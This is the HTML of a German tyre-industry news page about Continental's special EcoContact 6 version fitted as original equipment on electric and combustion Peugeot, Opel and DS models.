	<li role="menuitem" id="menu-item-91307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/magazin/anzeigenmediadaten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mediadaten</span></a></li>
	<li role="menuitem" id="menu-item-91548" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/ueber-uns/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Über uns</span></a></li>
	<li role="menuitem" id="menu-item-215027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span></a></li>
	<li role="menuitem" id="menu-item-230363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/impressum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impressum</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-327547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="/jobs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Anzeigenmarkt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-214379" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://reifenpresse.de/jobs2" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Stellenmarkt</span></a></li>
	<li role="menuitem" id="menu-item-326863" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/kleinanzeigenmarkt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kleinanzeigenmarkt</span></a></li>
	<li role="menuitem" id="menu-item-27553" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/firmen-finder/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Firmen-Finder</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://reifenpresse.de/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
		
<!-- Neu Ende - -->

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://reifenpresse.de/' rel='bookmark' title='Permanenter Link zu: Startseite'  itemprop="headline" >Startseite</a></strong></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha av-content-small alpha  av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >
				
				

                    <article class='post-entry post-entry-type-standard post-entry-245601 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-245601 post type-post status-publish format-standard has-post-thumbnail hentry category-markt category-produkte tag-bremsen tag-archiv-continental tag-archiv-dr-holger-lange tag-ds-automobiles tag-elektromilitaet-e-mobility tag-erstausruestung tag-forschung-und-entwicklung tag-laufflaechenmischung tag-archiv-opel tag-archiv-peugeot tag-reifenlabel tag-rollwiderstand tag-stellantis tag-featured pmpro-level-required pmpro-level-3 pmpro-level-6 pmpro-level-10 pmpro-no-access'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >„Physikalische Grenzen verschoben“ – Conti-Reifen für Stellantis-Modelle<span class="post-format-icon minor-meta"></span></h1><span class="blog-categories minor-meta"><a href="https://reifenpresse.de/category/schlagzeilen/markt/" rel="tag">Markt</a>, <a href="https://reifenpresse.de/category/schlagzeilen/produkte/" rel="tag">Produkte</a> </span><span class="av-vertical-delimiter"></span><div class="big-preview single-big"><a href="https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg" title="„Für Stellantis haben wir einen Reifen mit herausragenden Eigenschaften entwickelt, der Bestnoten bei Rollwiderstand und Nassbrems-Performance erhalten hat“, erklärt Dr. Holger Lange, der bei Continental die Reifenentwicklung für das Erstausrüstungsgeschäft leitet (Bild: Continental)"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" class="wp-image-245602 avia-img-lazy-loading-245602 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="„Für Stellantis haben wir einen Reifen mit herausragenden Eigenschaften entwickelt, der Bestnoten bei Rollwiderstand und Nassbrems-Performance erhalten hat“, erklärt Dr. Holger Lange, der bei Continental die Reifenentwicklung für das Erstausrüstungsgeschäft leitet (Bild: Continental)" decoding="async" data-lazy-srcset="https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg 600w, https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger-300x225.jpg 300w, https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger-533x400.jpg 533w" data-lazy-sizes="100vw" title="Lange Dr. Holger" data-lazy-src="https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg"><noscript><img loading="lazy" width="600" height="450" src="https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg" class="wp-image-245602 avia-img-lazy-loading-245602 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="„Für Stellantis haben wir einen Reifen mit herausragenden Eigenschaften entwickelt, der Bestnoten bei Rollwiderstand und Nassbrems-Performance erhalten hat“, erklärt Dr. Holger Lange, der bei Continental die Reifenentwicklung für das Erstausrüstungsgeschäft leitet (Bild: Continental)" decoding="async" srcset="https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg 600w, https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger-300x225.jpg 300w, https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger-533x400.jpg 533w" sizes="100vw" title="Lange Dr. Holger"></noscript></a></div><div class="entry-content"  itemprop="text" ><p>Für elektrisch und konventionell mittels Verbrennungsmotor angetriebene Fahrzeuge der Stellantis-Marken Peugeot, DS und Opel hat Continental eigenen Worten zufolge einen Reifen „mit signifikant verbessertem Rollwiderstand“ entwickelt. Demnach handelt es sich dabei um eine <a href="https://reifenpresse.de/2015/10/23/unterschiede-zwischen-oe-und-ersatzmarktreifen-laut-pirelli-beachtlich/">spezielle Erstausrüstungsversion</a> des als Basis dienenden <a href="https://reifenpresse.de/2018/10/30/serienproduktion-des-ecocontact-6-bei-conti-angelaufen/">„EcoContact 6“</a> in der Dimension 215/60 R17, die rund 17 Prozent über den Anforderungen des <a href="https://reifenpresse.de/2021/04/08/das-neue-reifenlabel-kleine-aenderungen-grosse-wirkung/">EU-Reifenlabelwertes</a> „A“ für Energieeffizienz liegen und insofern besonders rollwiderstandsarm sein soll. Der Reifen, der zugleich die oberste EU-Reifenlabelklasse „A“ im Bereich Nasshaftung erhalten habe, wird Conti zufolge bei den Elektro-SUVs Peugeot e-2008, Opel Mokka-E sowie dem vollelektrischen DS 3 Crossback E-Tense ab Werk montiert ebenso wie bei den Verbrennerausführungen dieser Automodelle. „Für Stellantis haben wir einen Reifen mit herausragenden Eigenschaften entwickelt, der Bestnoten bei Rollwiderstand und Nassbrems-Performance erhalten hat. Das ist uns gelungen dank eines innovativen Seitenwandaufbaus sowie einer speziellen Laufstreifenmischung. Einmal mehr haben unsere Reifenexperten physikalische Grenzen verschoben, für mehr Sicherheit und Effizienz im Straßenverkehr“, sagt Dr. Holger Lange, der die Reifenentwicklung für das Erstausrüstungsgeschäft bei Continental leitet. <em>cm</em></p>
<div class="pmpro">
<div class="pmpro_card pmpro_content_message">
<div class="pmpro_card_content">
<p> Sie sind noch kein Leser? Das können Sie hier ändern.</p>
<p><a class="en_button" href="https://reifenpresse.de/shop/">Leser werden</a>
</div>
<div class="pmpro_card_actions pmpro_font-medium">Möchten Sie den gesamten Beitrag lesen? Dann loggen Sie sich bitte ein. <a href="https://reifenpresse.de/login/?redirect_to=https%3A%2F%2Freifenpresse.de%2F2022%2F03%2F03%2Fphysikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle%2F">Hier einloggen</a></div>
</div>
</div>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >Donnerstag, 3. März 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/#respond" class="comments-link" >0 Kommentare</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">von <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://reifenpresse.de/author/marx/" title="Beiträge von Christian Marx" rel="author">Christian Marx</a></span></span></span></span></span></header><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Schlagworte:</strong><span> <a href="https://reifenpresse.de/tag/bremsen/" rel="tag">Bremsen</a>, <a href="https://reifenpresse.de/tag/archiv-continental/" rel="tag">Continental</a>, <a href="https://reifenpresse.de/tag/archiv-dr-holger-lange/" rel="tag">Dr. Holger | Lange</a>, <a href="https://reifenpresse.de/tag/ds-automobiles/" rel="tag">DS Automobiles</a>, <a href="https://reifenpresse.de/tag/elektromilitaet-e-mobility/" rel="tag">Elektromobilität (E-Mobility)</a>, <a href="https://reifenpresse.de/tag/erstausruestung/" rel="tag">Erstausrüstung</a>, <a href="https://reifenpresse.de/tag/forschung-und-entwicklung/" rel="tag">Forschung und Entwicklung</a>, <a href="https://reifenpresse.de/tag/laufflaechenmischung/" rel="tag">Laufflächenmischung</a>, <a href="https://reifenpresse.de/tag/archiv-opel/" rel="tag">Opel</a>, <a href="https://reifenpresse.de/tag/archiv-peugeot/" rel="tag">Peugeot</a>, <a href="https://reifenpresse.de/tag/reifenlabel/" rel="tag">Reifenlabel</a>, <a href="https://reifenpresse.de/tag/rollwiderstand/" rel="tag">Rollwiderstand</a>, <a href="https://reifenpresse.de/tag/stellantis/" rel="tag">Stellantis</a>, <a href="https://reifenpresse.de/tag/featured/" rel="tag">Thema</a></span></span><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Eintrag teilen</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook avia_social_iconfont' ><a target="_blank" aria-label="Teilen via Facebook" href='https://www.facebook.com/sharer.php?u=https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/&#038;t=%E2%80%9EPhysikalische%20Grenzen%20verschoben%E2%80%9C%20%E2%80%93%20Conti-Reifen%20f%C3%BCr%20Stellantis-Modelle' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen via Facebook'><span class='avia_hidden_link_text'>Teilen via Facebook</span></a></li><li class='av-share-link av-social-link-square-x-twitter avia_social_iconfont' ><a target="_blank" aria-label="Share on X" href='https://twitter.com/share?text=%E2%80%9EPhysikalische%20Grenzen%20verschoben%E2%80%9C%20%E2%80%93%20Conti-Reifen%20f%C3%BCr%20Stellantis-Modelle&#038;url=https://reifenpresse.de/?p=245601' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on X'><span class='avia_hidden_link_text'>Share on X</span></a></li><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-linkedin avia_social_iconfont' ><a target="_blank" aria-label="Teilen via LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9EPhysikalische%20Grenzen%20verschoben%E2%80%9C%20%E2%80%93%20Conti-Reifen%20f%C3%BCr%20Stellantis-Modelle&#038;url=https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen via LinkedIn'><span class='avia_hidden_link_text'>Teilen via LinkedIn</span></a></li><li class='av-share-link av-social-link-mail avia_social_iconfont' ><a  aria-label="Per E-Mail teilen" href='mailto:?subject=%E2%80%9EPhysikalische%20Grenzen%20verschoben%E2%80%9C%20%E2%80%93%20Conti-Reifen%20f%C3%BCr%20Stellantis-Modelle&#038;body=https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Per E-Mail teilen'><span class='avia_hidden_link_text'>Per E-Mail teilen</span></a></li><li class='av-share-link av-social-link-Email avia_social_iconfont' ><a  aria-label="Per E-Mail teilen" href='mailto:?subject=%E2%80%9EPhysikalische%20Grenzen%20verschoben%E2%80%9C%20%E2%80%93%20Conti-Reifen%20f%C3%BCr%20Stellantis-Modelle&#038;body=https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/' data-av_svg_icon='Email' data-av_iconset='svg_entypo-fontello' title='' data-avia-related-tooltip='Per E-Mail teilen'><span class='avia_hidden_link_text'>Per E-Mail teilen</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg</span>
						<span itemprop='height'>450</span>
						<span itemprop='width'>600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Christian Marx</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://reifenpresse.de/wp-content/uploads/2025/09/Reifenpresse-Logo2025-01.svg</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Christian Marx</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-03T13:11:27+01:00" >2022-03-03 13:11:27</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-03 13:11:27</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>„Physikalische Grenzen verschoben“ – Conti-Reifen für Stellantis-Modelle</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>Kommentare</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Schreiben Sie einen Kommentar</h3><span class="minitext">﻿An Diskussionen teilnehmen<br />﻿Hinterlassen Sie uns einen Kommentar!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreiben Sie einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://reifenpresse.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ihre E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f99d2dc4bd"  name="f99d2dc4bd"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae9d1e1fc197128c3bbfe596dc3dba3b" );document.getElementById("f99d2dc4bd").setAttribute( "id", "comment" );</script></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='245601' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				
				</main>

				<aside class='sidebar sidebar_right smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><div id="text-62" class="widget clearfix widget_text">			<div class="textwidget"></div>
		</div><div id="text-40" class="widget clearfix widget_text"><h3 class="widgettitle">Top 10 Beiträge</h3>			<div class="textwidget"><p>&nbsp;</p>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"10","offset":0,"range":"last7days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"build":"manual","width":0,"height":0},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>
		</div></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		
		
		
		
		
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Reifenpresse</h3><div class="menu-fusszeilenmenue-container"><ul id="menu-fusszeilenmenue" class="menu"><li id="menu-item-90518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90518"><a href="https://reifenpresse.de/ueber-uns/">Über uns</a></li>
<li id="menu-item-90531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90531"><a href="https://reifenpresse.de/magazin/anzeigenmediadaten/">Mediadaten</a></li>
<li id="menu-item-132938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132938"><a href="https://reifenpresse.de/kontakt/">Kontakt</a></li>
<li id="menu-item-90530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90530"><a href="https://reifenpresse.de/rechtliches/">Rechtliches</a></li>
<li id="menu-item-169175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-169175"><a rel="privacy-policy" href="https://reifenpresse.de/datenschutzbelehrung/">Datenschutz</a></li>
<li id="menu-item-38294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38294"><a href="https://reifenpresse.de/impressum/">Impressum</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-fusszeilenmenue-2-container"><ul id="menu-fusszeilenmenue-2" class="menu"><li id="menu-item-334238" class="en_menu_icon en_menu_icon_en menu-item menu-item-type-custom menu-item-object-custom menu-item-334238"><a target="_blank" href="http://www.tyrepress.com">Tyrepress.com</a></li>
<li id="menu-item-334239" class="en_menu_icon en_menu_icon_it menu-item menu-item-type-custom menu-item-object-custom menu-item-334239"><a target="_blank" href="http://www.pneusnews.it">PneusNews.it</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© 2026 - Profil-Verlag GmbH · Website umgesetzt von <a heref="https://elbnetz.com" alt="WordPress-Agentur Hamburg">Elbnetz GmbH</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/Reifenpressede-154939211224844/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_square-x-twitter av-social-link-square-x-twitter social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/Reifenpresse' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/neue-reifenzeitung' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://reifenpresse.de/2022/03/03/titan-international-verdient-wieder-geld-nach-zwei-verlustreichen-jahren/' title='Link to: Titan International verdient wieder Geld nach zwei verlustreichen Jahren' aria-label='Titan International verdient wieder Geld nach zwei verlustreichen Jahren'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Link to: Titan International verdient wieder Geld nach zwei verlustreichen Jahren</title>
<desc id='av-svg-desc-4'>Link to: Titan International verdient wieder Geld nach zwei verlustreichen Jahren</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Titan International verdient wieder Geld nach zwei verlustreichen Jahren</span><span class='entry-image'><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="wp-image-245588 avia-img-lazy-loading-245588 attachment-thumbnail size-thumbnail wp-post-image" alt="Titan FY2021 tb" decoding="async" data-lazy-srcset="https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-80x80.jpg 80w, https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-36x36.jpg 36w, https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-180x180.jpg 180w, https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-100x100.jpg 100w, https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-450x450.jpg 450w, https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-50x50.jpg 50w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" title="Titan FY2021 tb" data-lazy-src="https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-80x80.jpg"><noscript><img loading="lazy" width="80" height="80" src="https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-80x80.jpg" class="wp-image-245588 avia-img-lazy-loading-245588 attachment-thumbnail size-thumbnail wp-post-image" alt="Titan FY2021 tb" decoding="async" srcset="https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-80x80.jpg 80w, https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-36x36.jpg 36w, https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-180x180.jpg 180w, https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-100x100.jpg 100w, https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-450x450.jpg 450w, https://reifenpresse.de/wp-content/uploads/2022/03/Titan-FY2021_tb-50x50.jpg 50w" 